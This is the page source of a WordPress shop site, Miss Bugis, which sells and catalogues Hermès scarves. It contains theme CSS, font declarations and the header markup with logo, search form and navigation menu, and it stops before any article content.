input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus{background-color:#000000!important;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#000000;}.tagcloud a:hover, .tagcloud a:focus{background-color:#000000;}.tagcloud a:hover::before, .tagcloud a:focus::before{border-right-color:#000000;}.singletags a:hover, .singletags a:focus{background-color:#000000;}.singletags a:hover::before, .singletags a:focus::before{border-right-color:#000000;}#back-to-top:hover, .di_multipurpose_social_widget a:hover, .bbp-submit-wrapper .button:hover, #back-to-top:focus, .di_multipurpose_social_widget a:focus, .bbp-submit-wrapper .button:focus{background-color:#000000;}.side-menu-menu-button:hover, .side-menu-menu-button:focus{background-color:#000000;}.post-navigation .nav-next a:before, .post-navigation .nav-previous a:before{background-color:#000000;}.woocommerce.widget_product_search button[type="submit"]:hover, .woocommerce.widget_product_search button[type="submit"]:focus{background-color:#000000;}.side-menu-menu-button:hover .di-cart-count-animate{color:#000000;}.yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:hover, .yikes-mailchimp-container .yikes-easy-mc-submit-button.btn-primary:focus{background-color:#000000;}#bbpress-forums #bbp-search-form #bbp_search_submit:hover, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:hover, #bbpress-forums div.bbp-topic-tags a:hover, .widget_display_search #bbp-search-form #bbp_search_submit:hover, #bbpress-forums #bbp-search-form #bbp_search_submit:focus, .maincontainer .container .left-content .content-third .entry-content a.subscription-toggle:focus, #bbpress-forums div.bbp-topic-tags a:focus, .widget_display_search #bbp-search-form #bbp_search_submit:focus{background-color:#000000;}.breadcrumb, .bbp-breadcrumb p{background-color:rgba(245,245,245,0);}.left-content .hentry .content-second.di-post-title h1.the-title.entry-title{color:#000000;}.maincontainer .di-archive-typo h3.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-archive-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}.sticky{background-color:#f7f7f7 !important;}.di-archive{border-color:#eeeeee;}.di-small-border{border-color:#eeeeee;}.maincontainer .di-single-post-typo h1.the-title{font-size:22px;letter-spacing:0.5px;line-height:1.3;text-transform:uppercase;}.maincontainer .di-single-contents-typo p{font-size:16px;letter-spacing:0.2px;line-height:1.7;text-transform:inherit;}#comments .comment.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .pingback.even{color:#000000;background-color:rgba(255, 255, 255, 0.07);}#comments .comment.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}#comments .pingback.odd{color:#000000;background-color:rgba(183, 183, 183, 0.19);}.widget_sidebar_main .right-widget-title{font-size:16px;letter-spacing:0.5px;line-height:1.3;text-align:center;text-transform:none;color:#000000;background-color:#f7f7f7;}.woocommerce span.onsale{color:#ffffff;background-color:#dd3333;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{color:#000000;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-color:#eeeeee;}.footer{background:#363839;background-color:#363839;background-repeat:repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-overlay-color{background-color:rgba(0,0,0,0);}.footer a, .widgets_footer ul li::before{color:#bfbfbf;}.footer a:hover, .widgets_footer ul li:hover::before{color:#f66f66;}.footer h3.widgets_footer_title{font-size:15px;letter-spacing:1px;line-height:1.5;text-align:left;text-transform:none;color:#ffffff;}.footer, .footer caption{font-size:16px;letter-spacing:0px;line-height:1.5;text-align:left;text-transform:inherit;color:#8c8989;}.footer-copyright{color:#8c8989;background:#282a2b;background-color:#282a2b;background-repeat:repeat;background-position:center center;background-attachment:scroll;font-size:14px;letter-spacing:.2px;line-height:1;text-transform:inherit;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-copyright a{color:#bfbfbf;}.footer-copyright a:hover{color:#ffffff;}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.missbugis.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.missbugis.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=06849260817bfbaaee6b6bb4e9b72b75' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-9777 single-format-gallery custom-background wp-custom-logo wp-embed-responsive wp-theme-di-multipurpose theme-di-multipurpose wpb-wl-woocommerce woocommerce woocommerce-no-js unselectable overflowhide" itemscope itemtype="http://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!-- Loader icon -->
	<div class="load-icon"></div>
<!-- Loader icon Ends -->








<div class="container-fluid headermain clearfix dimlayout4">
	<div class="headermain-overlay-color"></div>
	<div class="container">
		<div class="row">
			
			<div class="col-sm-4 sidebar-header-left-otr">
				<div class="sidebar-header-left">
									</div>
			</div>
			
			<div class="col-sm-4 dimlogoutr" >
				<div class="dimlogo">
											<div class="logo-as-img">
							<div itemscope itemtype="http://schema.org/Organization" >
								<a href="https://www.missbugis.com/" class="custom-logo-link" rel="home"><img width="180" height="50" src="https://www.missbugis.com/wp-content/uploads/2020/05/cropped-Miss-Bugis-Logo-Design-Web-Copy-3.jpg" class="custom-logo" alt="Miss Bugis" decoding="async" /></a>							</div>
						</div>
									</div>
			</div>

			<div class="col-sm-4 sidebar-header-right-otr">
				<div class="sidebar-header-right">
					<div id="search-8" class="widgets_header_right clearboth widget_search"><form class="scp-search__form" method="get" action="https://www.missbugis.com/">
	<input class="scp-search__input" name="s" type="search" placeholder="Keywords..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" value="" />
	<span class="scp-search__info">Hit enter to search or ESC to close</span>
	<button type="submit" class="masterbtn display_if_usedas_widget" aria-label="Click to search"><span class="fa fa-search" aria-hidden="true"></span></button>
</form></div>				</div>
			</div>

		</div>
	</div>
</div>

<div id="navbarouter" class="navbarouter">
			<nav id="navbarprimary" class="navbar navbar-expand-md navbarprimary">
			<div class="container">
				<div class="navbar-header">
					<span class="small-menu-label">Menu</span>
					<button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#collapse-navbarprimary" aria-label="Click to toggle">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
						
				<div id="collapse-navbarprimary" class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav primary-menu"><li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-2908"><a  href="https://www.missbugis.com/category/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-7866" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nav-item menu-item-7866"><a  href="https://www.missbugis.com/category/hermes-scarf-library/" class="nav-link">H Scarf Library</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
